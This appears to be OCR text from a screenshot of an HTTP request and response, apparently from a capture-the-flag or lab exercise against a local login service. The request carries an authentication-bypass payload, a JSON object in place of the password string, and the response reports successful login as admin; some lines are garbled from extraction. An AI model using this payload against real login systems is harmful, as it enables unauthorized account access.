 (KHTML, like Gecko) Chrome/99.0.4844.82
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://127.0.0.1:1337
8 Referer: http://127.0.0.1:1337/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 {
"username":"admin",
"password":{
"password":1
}
}
4 Content-Length: 46
5 Date: Wed, 18 May 2022 00:49:26 GMT
6 Connection: close
7
8 {
"message":"User authenticated successfully!"
}